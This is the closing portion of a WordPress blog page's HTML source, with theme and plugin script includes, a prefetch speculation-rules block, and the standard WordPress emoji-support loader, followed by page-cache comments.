    <button onclick="topFunction()" id="myBtn">
        <i class="fa fa-angle-up"></i>
    </button> 
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decents-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.prodownload.com.ar/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.prodownload.com.ar/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://www.prodownload.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.prodownload.com.ar/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="decents-blog-main-js-extra">
var decents_blog_ajax = {"ajaxurl":"https://www.prodownload.com.ar/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
//# sourceURL=decents-blog-main-js-extra
</script>
<script src="https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/js/decents-blog-main.js?ver=1.0.0" id="decents-blog-main-js"></script>
<script src="https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/js/decents-blog-menu-accessibility.js?ver=1.0.0" id="decents-blog-menu-accessibility.js-js"></script>
<script src="https://www.prodownload.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prodownload.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prodownload.com.ar/wp-includes/js/wp-emoji-loader.min.js
</script>
    </body>
</html>
<!-- Dynamic page generated in 0.206 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 11:52:12 -->

<!-- super cache -->